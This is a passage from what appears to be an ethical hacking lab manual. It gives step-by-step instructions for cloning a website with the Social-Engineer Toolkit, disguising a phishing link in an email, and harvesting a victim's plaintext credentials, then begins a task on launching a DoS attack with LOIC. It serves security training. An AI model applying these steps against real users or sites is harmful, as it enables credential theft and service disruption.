
A list of options in Website Attack Vectors appears; type 3 and press Enter to choose Credential Harvester Attack Method.

Type 2 and press Enter to choose Site Cloner from the menu.



Type the IP address of the local machine (10.10.10.13) in the prompt for “IP address for the POST back in Harvester/Tabnabbing” and press Enter.
In this case, we are targeting the Parrot Security machine (IP address: 10.10.10.13). These details may vary in your lab environment.
Now, you will be prompted for the URL to be cloned; type the desired URL in “Enter the url to clone” and press Enter. In this task, we will clone the URL http://certifiedhacker.com/Online%20Booking/index.htm.
You can clone any URL of your choice.
If a Press {return} if you understand what we’re saying here message appears, press Enter.
If a message appears asking Do you want to attempt to disable Apache?, type y and press Enter.
The cloning of the website completes, a highlighted message appears. The credential harvester initiates, as shown in the screenshot.
Having successfully cloned a website, you must now send the IP address of your Parrot Security machine to a victim and try to trick him/her into clicking on the link.
Click Firefox icon from the top-section of the Desktop to launch a web browser window and open your email account (in this example, we are using Mozilla Firefox and Gmail, respectively). Log in, and compose an email.
You can log in to any email account of your choice.


After logging into your email account, click the Compose button in the left pane and compose a fake but enticing email to lure a user into opening the email and clicking on a malicious link.
A good way to conceal a malicious link in a message is to insert text that looks like a legitimate online ticket booking account URL (in this case), but that actually links to your malicious cloned certifiedhacker page.
Position the cursor where you wish to place the fake URL, then click the Insert link icon.

In the Edit Link window, first type the actual address of your cloned site in the Web address field under the Link to section. Then, type the fake URL in the Text to display field. In this case, the actual address of our cloned certifedhacker site is http://10.10.10.13, and the text that will be displayed in the message is http://www.bookhotel.com/change_account_password; click OK.

The fake URL should appear in the message body, as shown in the screenshot.
Verify that the fake URL is linked to the correct cloned site: in Gmail, click the link; the actual URL will be displayed in a “Go to link” pop-up. Once verified, send the email to the intended user.
Click Android to switch to the Android machine.
In the Android Emulator GUI, click the Chrome icon on the lower section of the Home Screen to launch the browser
In the Google Chrome browser window, sign in to the email account to which you sent the phishing mail as an attacker. Open the email you sent previously and click to open the malicious link.

When the victim (you in this case) clicks the URL, a new tab opens up, and he/she will be presented with a replica of www.certifiedhacker.com.

The hotel booking page appears, scroll-down to the end of the page. Here, the victim will be prompted to enter his/her username and password into the form fields, which appear as they do on the genuine website. When the victim enters the Username and Password and clicks Login, the page shows an error, as shown in the second screenshot.
Click Parrot Security to switch to the Parrot Security machine. In the terminal window, scroll down to find an Username and Password, displayed in plain text, as shown in the screenshot
This concludes the demonstration of how to phish user credentials using SET.
Close all open windows and document all the acquired information
Task 3: Launch a DoS Attack on a Target Website using Low Orbital Cannon (LOIC) on the Android Mobile Platform
Low Orbit Ion Cannon (LOIC) is an open-source network stress testing and Denial-of-Service (DoS) attack application. LOIC performs a DoS attack (or when used by multiple individuals, a DDoS attack) on a target site by flooding the server with TCP or UDP packets with the intention of disrupting the service of a particular host. People have used LOIC to join voluntary botnets.
In this task, we will use LOIC on the Android mobile platform to launch a DoS attack on a target website.
Click Android to switch to the Android machine.
Click Commands icon from the top-left corner of the screen, navigate to Power --> Reset/Reboot machine.
If Reset/Reboot machine pop-up appears, click Yes to proceed.
After the machine reboots, on the Home screen, swipe from right to left to navigate to the second page of the Home screen.

On the second page of the Home screen, click the Cx File Explorer app.

